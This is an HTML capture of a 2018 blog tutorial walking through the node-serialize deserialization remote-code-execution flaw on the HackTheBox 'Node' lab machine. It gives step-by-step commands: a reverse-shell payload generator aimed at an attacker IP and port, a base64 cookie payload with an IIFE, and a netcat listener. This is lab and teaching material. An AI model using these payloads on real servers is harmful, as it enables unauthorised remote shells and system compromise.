              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.yeahhub.com/wp-content/uploads/2019/01/favicon-65x65.png" sizes="32x32" />
<link rel="icon" href="https://www.yeahhub.com/wp-content/uploads/2019/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yeahhub.com/wp-content/uploads/2019/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.yeahhub.com/wp-content/uploads/2019/01/favicon.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6273 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-firstsite">


<div id="page" class="site">
		
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

		<div id="primary-bar" class="container clear">

			<nav id="primary-nav" class="main-navigation">

				<div class="menu-top-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-15157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15157"><a href="https://www.yeahhub.com/advertise-yeahhub-com/">Advertise on Yeahhub.com</a></li>
<li id="menu-item-15158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15158"><a href="https://www.yeahhub.com/contact-us/">Contact us</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.yeahhub.com/">
					<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
					<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
				</form>
			</div><!-- .header-search -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

				
					<div id="logo">
						<a href="https://www.yeahhub.com/" class="custom-logo-link" rel="home"><img width="304" height="90" src="https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1.png" class="custom-logo" alt="Yeah Hub" decoding="async" srcset="https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1.png 304w, https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1-150x44.png 150w, https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1-300x89.png 300w" sizes="(max-width: 304px) 100vw, 304px" /></a>					</div><!-- #logo -->

				
				
			</div><!-- .site-branding -->	

			<div class="header-toggles">
				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->

						
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<nav id="secondary-nav" class="secondary-navigation clear">

				<div class="menu-main-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-281"><a href="https://www.yeahhub.com/">Home</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="https://www.yeahhub.com/metasploit-framework/">Metasploit</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3166"><a href="https://www.yeahhub.com/wireless-hacking/">Wireless Hacking</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://www.yeahhub.com/complete-php-tutorial-series-chapter-1-chapter-8/">PHP</a></li>
<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.yeahhub.com/android-hacking/">Android Hacking</a></li>
<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.yeahhub.com/kali-linux-tutorials/">Kali Linux</a></li>
<li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://www.yeahhub.com/ctf-challenges-writeups/">CTF Challenges</a></li>
<li id="menu-item-5557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5557"><a href="#">Q&#038;A</a>
<ul class="sub-menu">
	<li id="menu-item-10338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://www.yeahhub.com/cehv11-mcq/">CEHv11 &#8211; MCQ</a></li>
	<li id="menu-item-10337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10337"><a href="https://www.yeahhub.com/certified-ethical-hacker-multiple-choice-questions-part-1-14/">CEHv10 &#8211; MCQ</a></li>
	<li id="menu-item-10342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10342"><a href="https://www.yeahhub.com/cehv9-practice-exam-questions/">CEHv9 &#8211; MCQ</a></li>
	<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://www.yeahhub.com/linux-multiple-choice-questions-mcq-420-questions-14-sets/">Linux MCQ</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a href="https://www.yeahhub.com/question-answers/">Infosec Q&#038;A</a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.yeahhub.com/html-qa/">HTML Q&#038;A</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://www.yeahhub.com/wireless-networking-questions/">Wireless Q&#038;A</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="https://www.yeahhub.com/information-security-abbrevations">Abbrevations</a></li>
</ul>
</li>
<li id="menu-item-7995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995"><a href="https://www.yeahhub.com/contact-us/">Contact us</a></li>
</ul></div>				

			</nav><!-- #secondary-nav -->

		</div><!-- .secondary-bar -->				

	</header><!-- #masthead -->

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-281"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/metasploit-framework/">Metasploit</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3166"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/wireless-hacking/">Wireless Hacking</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/complete-php-tutorial-series-chapter-1-chapter-8/">PHP</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/android-hacking/">Android Hacking</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/kali-linux-tutorials/">Kali Linux</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/ctf-challenges-writeups/">CTF Challenges</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5557"><div class="ancestor-wrapper"><a href="#">Q&#038;A</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-5557 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/cehv11-mcq/">CEHv11 &#8211; MCQ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10337"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/certified-ethical-hacker-multiple-choice-questions-part-1-14/">CEHv10 &#8211; MCQ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10342"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/cehv9-practice-exam-questions/">CEHv9 &#8211; MCQ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/linux-multiple-choice-questions-mcq-420-questions-14-sets/">Linux MCQ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/question-answers/">Infosec Q&#038;A</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/html-qa/">HTML Q&#038;A</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/wireless-networking-questions/">Wireless Q&#038;A</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/information-security-abbrevations">Abbrevations</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995"><div class="ancestor-wrapper"><a href="https://www.yeahhub.com/contact-us/">Contact us</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->		

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" >

		
<div class="breadcrumbs">
	<span class="breadcrumbs-nav">
		<a href="https://www.yeahhub.com">Home</a>
		<span class="post-category"><a href="https://www.yeahhub.com/category/tutorials/">Tutorials</a> </span>
		<span class="post-title">Node.js Deserialization Attack &#8211; Detailed Tutorial 2018</span>
	</span>
</div>
	
<article id="post-6273" class="post-6273 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-ajin-abraham tag-ajin-abraham-mobsf-owner tag-ajin-abraham-nodejs tag-ajin-abraham-nodejs-security tag-ajin-abraham-security-researcher tag-hack-nodejs tag-hack-server-nodejs tag-hackthebox-machine-nodejs tag-nodejs-attack tag-nodejs-bug-cve tag-nodejs-code-injection tag-nodejs-deserialization tag-nodejs-deserialization-attack tag-nodejs-deserialization-attack-tutorial tag-nodejs-deserialization-attack-youtube tag-nodejs-exploitation tag-nodejs-hackthebox tag-nodejs-netcat tag-nodejs-remote-code-execution tag-nodejs-reverse-shell tag-nodejs-security tag-nodejs-security-toolkit tag-nodejs-yeahhub tag-rce-nodejs tag-serialize-nodejs tag-walkthrough-nodejs">
	<header class="entry-header">	
		<h1 class="entry-title">Node.js Deserialization Attack &#8211; Detailed Tutorial 2018</h1>
		<div class="entry-meta">

			<span class="entry-category"><a href="https://www.yeahhub.com/category/tutorials/">Tutorials</a> </span>
		<span class="entry-author">By <a href="https://www.yeahhub.com/author/admin/" title="Posts by Sarcastic Writer" rel="author">Sarcastic Writer</a></span>
	<span class="sep sep-1">&middot;</span>	
	<span class="entry-date">August 3, 2018</span>
	<span class="sep sep-2">&middot;</span>
	<span class='entry-comment'><span class="comments-link">Comments off</span></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img fetchpriority="high" decoding="async" width="760" height="426" src="https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png 996w, https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack-300x168.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack-150x84.png 150w, https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack-420x235.png 420w, https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack-464x260.png 464w, https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack-322x180.png 322w" sizes="(max-width: 760px) 100vw, 760px" /><p>Node.js is a Javascript runtime. It encapsulates the Google V8 engine. The Google V8 engine quickly runs Javascript with high performance. Node.js optimizes certain special cases and provides substitute APIs, which enables the Google V8 engine to run more effectively in a non-browser environment.</p>
<p>But a remote code execution vulnerability still exists in the serialization process of Node.js. The <a href="https://github.com/luin/serialize">node-serialize</a> library of Node.js has a vulnerability. By transmitting JavaScript IIFE, attackers can use malicious code (untrusted data) to remotely run arbitrary code in deserialization.</p>
<h3><strong>Practical Demonstration &#8211; </strong></h3>
<ul>
<li><strong>Target Machine &#8211;</strong> <a href="https://www.yeahhub.com/bypass-hackthebox-invite/">Hackthebox</a> Node Machine (10.10.10.85:3000)</li>
<li><strong>Attacker Machine &#8211;</strong> <a href="https://www.yeahhub.com/kali-linux-tutorials/">Kali Linux</a></li>
<li><strong>Packages/tools Required &#8211;</strong> <a href="https://nodejs.org/en/">nodejs</a>, <a href="https://www.npmjs.com/package/npm">npm</a>, <a href="https://github.com/ajinabraham/Node.Js-Security-Course">nodejs toolkit</a>, <a href="https://github.com/luin/serialize">node-serialize</a></li>
</ul>
<h3><strong>About the Vulnerability (Deserialization Attack) &#8211;</strong></h3>
<p>Untrusted data is passed into the unserialize()function, which leads to we can bypass with a immediately invoked function expression IIFE of JavaScript objects to implement arbitrary code execution.</p>
<p>So your step is to install the nodejs package with the help of apt-get command as shown below:</p>
<blockquote><p><strong>Command:</strong> apt-get install nodejs</p></blockquote>
<p><img decoding="async" class="aligncenter size-full wp-image-6274" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-1.png" alt="" width="1080" height="572" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-1.png 1080w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-1-300x159.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-1-1024x542.png 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>In next step, you need to install npm utility (For further installation of <strong>node-serialize</strong> package with npm) with the help of CURL command as shown below:</p>
<blockquote><p><strong>Command:</strong> curl -L https://www.npmjs.com/install.sh | sh</p></blockquote>
<p><img decoding="async" class="aligncenter size-full wp-image-6275" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-2.png" alt="" width="1074" height="434" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-2.png 1074w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-2-300x121.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-2-1024x414.png 1024w" sizes="(max-width: 1074px) 100vw, 1074px" /></p>
<p>As soon as you install and configure Nodejs and Npm, just install the node-serialize package with the help of npm by typing &#8220;<strong>npm install node-serialize</strong>&#8221; as shown below:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6276" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-3.png" alt="" width="739" height="489" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-3.png 739w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-3-300x199.png 300w" sizes="auto, (max-width: 739px) 100vw, 739px" /></p>
<p>On other side, we&#8217;ve already connected with HacktheBox server whose Vulnerable Node Machine IP is <strong>10.10.10.85:3000</strong> (where Nodejs Express Framework is running which you can further confirm it with Nmap Scanning)</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6277" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-4.png" alt="" width="691" height="96" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-4.png 691w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-4-300x42.png 300w" sizes="auto, (max-width: 691px) 100vw, 691px" /></p>
<p>So, in first step, you need to capture the <strong>GET</strong> request of above <strong>Nodejs</strong> Vulnerable IP with the help of one of the most popular proxy intercepting tool i.e. Burp Suite which looks like below:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6278" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-5.png" alt="" width="999" height="513" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-5.png 999w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-5-300x154.png 300w" sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<p>In second step, simply select the cookie value and send it to Decoder tab for further decryption.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6279" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-6.png" alt="" width="994" height="505" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-6.png 994w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-6-300x152.png 300w" sizes="auto, (max-width: 994px) 100vw, 994px" /></p>
<p>The vulnerability in this vulnerable web application is that it reads a cookie named <strong>profile</strong> from the HTTP request, perform base64 decode of the cookie value and pass it to <strong>unserialize()</strong> function. As cookie is an untrusted input, an attacker can craft malicious cookie value to exploit this vulnerability.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6280" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-7.png" alt="" width="997" height="381" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-7.png 997w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-7-300x115.png 300w" sizes="auto, (max-width: 997px) 100vw, 997px" /></p>
<p>In third step, you need to download the <a href="https://github.com/ajinabraham/Node.Js-Security-Course">Nodejs Security Toolkit</a> developed by <a href="https://github.com/ajinabraham">Ajin Abraham</a> who is one of the most popular Mobile Security Expert.</p>
<p>To install <strong>Nodejs Security Toolkit</strong>, type the following command in your terminal.</p>
<blockquote><p><strong>Command:</strong> git clone https://github.com/ajinabraham/Node.Js-Security-Course.git</p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6281" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-8.png" alt="" width="844" height="390" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-8.png 844w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-8-300x139.png 300w" sizes="auto, (max-width: 844px) 100vw, 844px" /></p>
<p>Navigate to the downloaded folder and run the following command to create a reverse shell payload which evaluates the javascript code as a string.</p>
<p>First, you need to find out the tunnel IP by typing &#8220;<strong>ifconfig</strong>&#8221; and then run the following command:</p>
<blockquote><p><strong>Command:</strong> python nodejsshell.py 10.10.14.145 4443</p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6282" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-9.png" alt="" width="847" height="510" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-9.png 847w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-9-300x181.png 300w" sizes="auto, (max-width: 847px) 100vw, 847px" /></p>
<p>This is the output of final reverse shell payload.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6283" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-10.png" alt="" width="1026" height="613" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-10.png 1026w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-10-300x179.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-10-1024x612.png 1024w" sizes="auto, (max-width: 1026px) 100vw, 1026px" /></p>
<p>Now let&#8217;s generate the serialized payload with the following javascript.</p>
<p><strong>Code:</strong></p>
<blockquote><p>var y = {<br />
rce : function() {}<br />
}<br />
var serialize = require(&#8216;node-serialize&#8217;);<br />
console.log(&#8220;Serialized: \n&#8221; + serialize.serialize(y));</p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6284" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-11.png" alt="" width="737" height="141" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-11.png 737w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-11-300x57.png 300w" sizes="auto, (max-width: 737px) 100vw, 737px" /></p>
<p>Add the above payload output in curly brackets<strong> {   </strong><em>eval(String.from&#8230;&#8230;&#8230; </em><strong>  }</strong> as shown below:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6285" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-12.png" alt="" width="702" height="197" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-12.png 702w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-12-300x84.png 300w" sizes="auto, (max-width: 702px) 100vw, 702px" /></p>
<p>Save the file as <strong>exploit.js</strong> and run with node command which generates the final serialized payload as shown below:</p>
<blockquote><p><strong>Command:</strong> node exploit.js</p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6286" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-13.png" alt="" width="1027" height="547" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-13.png 1027w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-13-300x160.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-13-1024x545.png 1024w" sizes="auto, (max-width: 1027px) 100vw, 1027px" /></p>
<p>Now go back to BurpSuite and navigate to Decoder tab and paste the above output code into Textarea and before to decode, add the <a href="http://benalman.com/news/2010/11/immediately-invoked-function-expression/">IIFE brackets</a> () after function body as shown below:</p>
<p>Here, we need to perform <strong>Base64 encode</strong> of the same, and then make a request to the web server with encoded payload in the Cookie header value.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6287" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-14.png" alt="" width="996" height="366" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-14.png 996w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-14-300x110.png 300w" sizes="auto, (max-width: 996px) 100vw, 996px" /></p>
<p>Now to make a request, you need to send the same request to <strong>Repeater</strong> <strong>Tab</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6288" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-15.png" alt="" width="999" height="395" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-15.png 999w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-15-300x119.png 300w" sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<p>In Repeater Tab, you need to replace the cookie value with base64 encoded value which we generated from above step and then click on <strong>GO</strong> button.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6289" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-16.png" alt="" width="1277" height="604" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-16.png 1277w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-16-300x142.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-16-1024x484.png 1024w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></p>
<p>And side by side, make sure that your netcat service is listening on same port i.e. <strong>4443</strong> (its the same port for reverse shell payload)</p>
<blockquote><p><strong>Command:</strong> nc -lvp 4443</p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6290" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-17.png" alt="" width="669" height="115" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-17.png 669w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-17-300x52.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" /></p>
<p>As soon as you click on Go button, the request will hit to server which shows <strong>200 OK</strong> response with some error message &#8220;<em><strong>An error occurred&#8230;invalid username type</strong></em>&#8221; and instantly you&#8217;ll get connected with that server in netcat terminal with status &#8220;<strong>Connected</strong>&#8220;.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6291" src="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-18.png" alt="" width="1046" height="607" srcset="https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-18.png 1046w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-18-300x174.png 300w, https://www.yeahhub.com/wp-content/uploads/2018/08/nodejs-deserialization-attack-18-1024x594.png 1024w" sizes="auto, (max-width: 1046px) 100vw, 1046px" /></p>
<p><strong>References &#8211; </strong></p>
<ul>
<li><a href="https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/">https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/</a></li>
<li><a href="https://github.com/ajinabraham/Node.Js-Security-Course">https://github.com/ajinabraham/Node.Js-Security-Course</a></li>
<li><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941">https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941</a></li>
<li><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5954">https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5954</a></li>
<li><a href="https://blog.websecurify.com/2017/02/hacking-node-serialize.html">https://blog.websecurify.com/2017/02/hacking-node-serialize.html</a></li>
<li><a href="https://github.com/commenthol/serialize-to-js/issues/1">https://github.com/commenthol/serialize-to-js/issues/1</a></li>
<li><a href="https://packetstormsecurity.com/files/141002/Exploiting-Node.js-Deserialization-Bug-For-Remote-Code-Execution.html">https://packetstormsecurity.com/files/141002/Exploiting-Node.js-Deserialization-Bug-For-Remote-Code-Execution.html</a></li>
<li><a href="https://vulners.com/myhack58/MYHACK58:62201783324">https://vulners.com/myhack58/MYHACK58:62201783324</a></li>
